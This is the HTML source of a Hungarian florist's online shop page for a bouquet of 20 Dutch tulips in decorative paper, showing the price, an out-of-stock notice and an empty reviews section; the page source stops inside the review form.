!important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#c16e13}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{color:#555555}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#c16e13}.price,.amount{color:#c16e13}#ocn-cookie-wrap .ocn-btn:hover{background-color:#0b7cac}#ocn-cookie-wrap .ocn-icon svg{fill:#777}#ocn-cookie-wrap .ocn-icon:hover svg{fill:#333}
</style><script>
    // Create BP element on the window
    window["bp"] = window["bp"] || function () {
        (window["bp"].q = window["bp"].q || []).push(arguments);
    };
    window["bp"].l = 1 * new Date();
    // Insert a script tag on the top of the head to load bp.js
    scriptElement = document.createElement("script");
    firstScript = document.getElementsByTagName("script")[0];
    scriptElement.async = true;
    scriptElement.src = 'https://pixel.barion.com/bp.js';
    firstScript.parentNode.insertBefore(scriptElement, firstScript);
    window['barion_pixel_id'] = 'BP-EhGzclSImC-89';            
    // Send init event
    bp('init', 'addBarionPixelId', window['barion_pixel_id']);
</script>
<noscript>
    <img height="1" width="1" style="display:none" alt="Barion Pixel" src="https://pixel.barion.com/a.gif?ba_pixel_id='BP-EhGzclSImC-89'&ev=contentView&noscript=1">
</noscript></head>

<body class="wp-singular product-template-default single single-product postid-12723 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp pewc-has-extra-fields pewc-preset-style pewc-style-simple woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile boxed-layout wrap-boxshadow content-full-width content-max-width has-topbar page-with-background-title has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-656" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://nagyretvirag.hu/sajat-fiokom/" class="menu-link">Saját fiókom</a></li><li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://nagyretvirag.hu/kosar/" class="menu-link">Kosár</a></li><li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://nagyretvirag.hu/penztar-2/" class="menu-link">Pénztár</a></li><li id="menu-item-545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="#" class="menu-link">Rólunk</a></li><li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://nagyretvirag.hu/contact-us/" class="menu-link">Ajánlatkérés / Kapcsolat</a></li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/NagyretVirag" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/nagyretvirag" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:&#110;a&#103;yr&#101;&#116;vir&#97;g&#64;g&#109;&#97;il&#46;c&#111;&#109;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header has-social effect-two clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://nagyretvirag.hu/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1573" height="1512" src="https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo.jpg" class="custom-logo" alt="Nagyrét-Virág" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo.jpg 1573w, https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo-768x738.jpg 768w, https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo-1536x1476.jpg 1536w, https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo-20x20.jpg 20w, https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo-600x577.jpg 600w" sizes="(max-width: 1573px) 100vw, 1573px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->




<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/NagyretVirag/" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:i&#110;&#102;&#111;&#64;&#118;a&#114;&#103;a&#108;&#117;c&#97;.&#99;&#111;m" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>
			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-336"><a href="https://nagyretvirag.hu/" class="menu-link"><span class="text-wrap">Kezdőlap</span></a></li><li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-521"><a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/" class="menu-link"><span class="text-wrap">Virágcsokrok</span></a></li><li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-522"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/" class="menu-link"><span class="text-wrap">Alkalmak<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/szuletesnap-nevnap/" class="menu-link"><span class="text-wrap">Születésnap-Névnap</span></a></li>	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/evfordulo-eljegyzes/" class="menu-link"><span class="text-wrap">Évforduló-Eljegyzés</span></a></li>	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-525"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gyermek-szuletes/" class="menu-link"><span class="text-wrap">Gyermek születés</span></a></li>	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gratulacio/" class="menu-link"><span class="text-wrap">Gratuláció</span></a></li>	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/temetes/" class="menu-link"><span class="text-wrap">Temetés</span></a></li></ul>
</li><li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-528"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/" class="menu-link"><span class="text-wrap">Ünnepek<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/karacsony/" class="menu-link"><span class="text-wrap">Karácsony</span></a></li>	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/valentin-nap/" class="menu-link"><span class="text-wrap">Valentin nap</span></a></li>	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/husvet/" class="menu-link"><span class="text-wrap">Húsvét</span></a></li>	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-532"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/anyak-napja/" class="menu-link"><span class="text-wrap">Anyák napja</span></a></li>	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-533"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/ballagas/" class="menu-link"><span class="text-wrap">Ballagás</span></a></li>	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/halloween/" class="menu-link"><span class="text-wrap">Halloween</span></a></li></ul>
</li><li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-535"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/" class="menu-link"><span class="text-wrap">Ajándék<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/noknek/" class="menu-link"><span class="text-wrap">Nőknek</span></a></li>	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/ferfiaknak/" class="menu-link"><span class="text-wrap">Férfiaknak</span></a></li>	<li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1241"><a href="https://nagyretvirag.hu/termekkategoria/kiegeszito-ajandekok/" class="menu-link"><span class="text-wrap">Kiegészítő ajándékok</span></a></li></ul>
</li><li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://nagyretvirag.hu/eskuvo/" class="menu-link"><span class="text-wrap">Esküvő</span></a></li><li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://nagyretvirag.hu/termekkategoria/dekor/" class="menu-link"><span class="text-wrap">Dekor</span></a></li><li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://nagyretvirag.hu/termekkategoria/kopogtatok/" class="menu-link"><span class="text-wrap">Kopogtatók</span></a></li><li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://nagyretvirag.hu/termekkategoria/asztaldiszek/" class="menu-link"><span class="text-wrap">Asztaldíszek</span></a></li><li id="menu-item-3753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3753"><a href="https://nagyretvirag.hu/termekkategoria/cserepes-novenyek/" class="menu-link"><span class="text-wrap">Cserepes Növények</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://nagyretvirag.hu/kosar/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://nagyretvirag.hu/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://nagyretvirag.hu/kosar/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menü</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-336"><a href="https://nagyretvirag.hu/">Kezdőlap</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-521"><a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/">Virágcsokrok</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-522"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/">Alkalmak</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/szuletesnap-nevnap/">Születésnap-Névnap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/evfordulo-eljegyzes/">Évforduló-Eljegyzés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-525"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gyermek-szuletes/">Gyermek születés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gratulacio/">Gratuláció</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/temetes/">Temetés</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-528"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/">Ünnepek</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/karacsony/">Karácsony</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/valentin-nap/">Valentin nap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/husvet/">Húsvét</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-532"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/anyak-napja/">Anyák napja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-533"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/ballagas/">Ballagás</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/halloween/">Halloween</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-535"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/">Ajándék</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/noknek/">Nőknek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/ferfiaknak/">Férfiaknak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1241"><a href="https://nagyretvirag.hu/termekkategoria/kiegeszito-ajandekok/">Kiegészítő ajándékok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://nagyretvirag.hu/eskuvo/">Esküvő</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://nagyretvirag.hu/termekkategoria/dekor/">Dekor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://nagyretvirag.hu/termekkategoria/kopogtatok/">Kopogtatók</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://nagyretvirag.hu/termekkategoria/asztaldiszek/">Asztaldíszek</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3753"><a href="https://nagyretvirag.hu/termekkategoria/cserepes-novenyek/">Cserepes Növények</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://nagyretvirag.hu/kosar/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://nagyretvirag.hu/sajat-fiokom/">Saját fiókom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://nagyretvirag.hu/kosar/">Kosár</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://nagyretvirag.hu/penztar-2/">Pénztár</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="#">Rólunk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://nagyretvirag.hu/contact-us/">Ajánlatkérés / Kapcsolat</a></li>
</ul>


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/NagyretVirag/" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:&#105;&#110;fo&#64;v&#97;r&#103;a&#108;&#117;&#99;a.co&#109;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Selected:</p>
						<h2 class="entry-title" itemprop="name">20 szál Holland Tulipán&hellip;</h2>
					</div>
											<div class="right">
							<div class="product_price">
								<p class="price"><span class="woocommerce-Price-amount amount"><bdi>15.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></p>
							</div>
																		<p class="stock out-of-stock">Out of stock</p>
												</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header background-image-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">20 szál Holland Tulipán díszpapírban</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://nagyretvirag.hu" rel="home" aria-label="Kezdőlap" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Kezdőlap</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://nagyretvirag.hu/uzlet/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Üzlet</span></a><meta content="2" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	<span class="background-image-page-header-overlay"></span>
	
</header><!-- .page-header -->


	        <div class="wbs-add-to-cart-notices-ajax"></div>
		

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-12723" class="has-extra-fields entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav circle-sale product type-product post-12723 status-publish first outofstock product_cat-viragcsokrok has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
					 
				<li class="prev-li">
				<a href="https://nagyretvirag.hu/termek/10-szal-holland-tulipan-diszpapirban/" class="owp-nav-link prev" rel="next"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a>
					<a href="https://nagyretvirag.hu/termek/10-szal-holland-tulipan-diszpapirban/" class="owp-nav-text prev-text">Previous Product</a>
					<div class="owp-nav-thumb">
						<a title="10 szál Holland Tulipán díszpapírban" href="https://nagyretvirag.hu/termek/10-szal-holland-tulipan-diszpapirban/"><img width="100" height="100" src="https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-10-szal-holland-tulipan-diszpapirban-rsz-img-3945-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-10-szal-holland-tulipan-diszpapirban-rsz-img-3945-100x100.jpg 100w, https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-10-szal-holland-tulipan-diszpapirban-rsz-img-3945-200x200.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

				
				<li class="next-li">
					<a href="https://nagyretvirag.hu/termek/30-szal-holland-tulipan-diszpapirban/" class="owp-nav-text next-text">Next Product</a>
					<a href="https://nagyretvirag.hu/termek/30-szal-holland-tulipan-diszpapirban/" class="owp-nav-link next" rel="next"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></i></a>
					<div class="owp-nav-thumb">
						<a title="30 szál Holland Tulipán díszpapírban" href="https://nagyretvirag.hu/termek/30-szal-holland-tulipan-diszpapirban/"><img loading="lazy" width="100" height="100" src="https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-30-szal-holland-tulipan-diszpapirban-rsz-1img-3949-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-30-szal-holland-tulipan-diszpapirban-rsz-1img-3949-100x100.jpg 100w, https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-30-szal-holland-tulipan-diszpapirban-rsz-1img-3949-200x200.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

								</ul>
			</div>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-20-szal-holland-tulipan-diszpapirban-rsz-img-3950-100x100.jpg" data-thumb-alt="20 szál Holland Tulipán díszpapírban" data-thumb-srcset="https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-20-szal-holland-tulipan-diszpapirban-rsz-img-3950-100x100.jpg 100w, https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-20-szal-holland-tulipan-diszpapirban-rsz-img-3950-200x200.jpg 200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-20-szal-holland-tulipan-diszpapirban-rsz-img-3950.jpg"><img loading="lazy" width="600" height="800" src="https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-20-szal-holland-tulipan-diszpapirban-rsz-img-3950-600x800.jpg" class="wp-post-image" alt="20 szál Holland Tulipán díszpapírban" data-caption="" data-src="https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-20-szal-holland-tulipan-diszpapirban-rsz-img-3950.jpg" data-large_image="https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-20-szal-holland-tulipan-diszpapirban-rsz-img-3950.jpg" data-large_image_width="1512" data-large_image_height="2016" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-20-szal-holland-tulipan-diszpapirban-rsz-img-3950-600x800.jpg 600w, https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-20-szal-holland-tulipan-diszpapirban-rsz-img-3950-768x1024.jpg 768w, https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-20-szal-holland-tulipan-diszpapirban-rsz-img-3950-1152x1536.jpg 1152w, https://nagyretvirag.hu/wp-content/uploads/2022/02/nagyretvirag.hu-20-szal-holland-tulipan-diszpapirban-rsz-img-3950.jpg 1512w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

		<div class="summary entry-summary">
			
<h2 class="single-post-title product_title entry-title" itemprop="name">20 szál Holland Tulipán díszpapírban</h2>
<p class="price pewc-main-price"><span class="woocommerce-Price-amount amount"><bdi>15.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>A tulipánok színe a készlettől függően változhat.</p>
</div>
<p class="stock out-of-stock">Elfogyott</p>
<div class="product_meta">

	
	
	<span class="posted_in">Kategória: <a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/" rel="tag">Virágcsokrok</a></span>
	
	
</div>
		</div>

		<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Vélemények (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Értékelések		</h2>

					<p class="woocommerce-noreviews">Még nincsenek értékelések.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
